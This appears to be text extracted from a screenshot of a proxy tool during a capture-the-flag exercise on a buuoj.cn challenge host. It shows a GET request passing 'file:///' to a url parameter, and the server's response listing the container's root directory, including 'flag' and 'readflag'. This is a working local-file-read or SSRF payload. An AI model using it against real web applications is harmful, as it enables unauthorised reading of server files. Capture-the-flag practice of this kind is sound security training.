 Request
Raw Params Headers Hex
GET /file?url=file:/// HTTP/1.1
Host: 9a1d2538-cc21-4ff1-92ae-12b95c9a2881.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.80
Safari/537.36 Edg/98.0.1108.50
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 14 Feb 2022 04:48:19 GMT
Connection: close
Content-Length: 128
.dockerenv
bin
boot
dev
docker-entrypoint
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var